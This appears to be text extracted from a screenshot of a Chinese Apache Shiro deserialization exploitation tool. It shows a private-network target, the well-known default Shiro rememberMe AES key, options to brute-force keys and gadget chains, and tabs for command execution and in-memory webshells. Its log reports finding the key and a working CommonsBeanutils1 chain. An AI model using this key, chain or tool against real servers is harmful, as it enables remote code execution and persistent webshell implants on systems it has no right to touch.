 shiro反序列化漏洞综合利用工具 v2.0
设置
检测目标
GET 目标地址 http://192.168.15.50:8080 超时设置/s 5
密钥探测
关键字 rememberM 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
存在shiro框架!
[*] kPH+bIxk5D2deZiIxcaaaA==
存在shiro框架!
[*] kPH+bIxk5D2deZiIxcaaaA==
[x] 测试:CommonsCollections2 回显方式: TomcatEcho
未找到构造链
[*] 发现构造链:CommonsBeanutils1 回显方式: TomcatEcho
[*] 请尝试进行功能区利用。